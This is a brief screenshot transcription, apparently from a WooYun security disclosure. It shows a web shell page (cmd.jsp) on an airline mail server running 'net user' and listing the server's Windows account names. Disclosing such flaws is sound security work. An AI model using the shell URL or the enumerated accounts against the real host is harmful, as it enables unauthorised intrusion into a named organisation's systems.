 http://mx2.edm.csair.com/cmd/cmd.jsp
Send
Command: net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin4sys admin4test Administrator
cba_anonymous etecsweb1_admin Guest
HttpServerViewer MI_Viewer oper
SUPPORT_388945a0 ufile yican
命令运行完毕，但发生一个或多个错误。
www.wooyun.org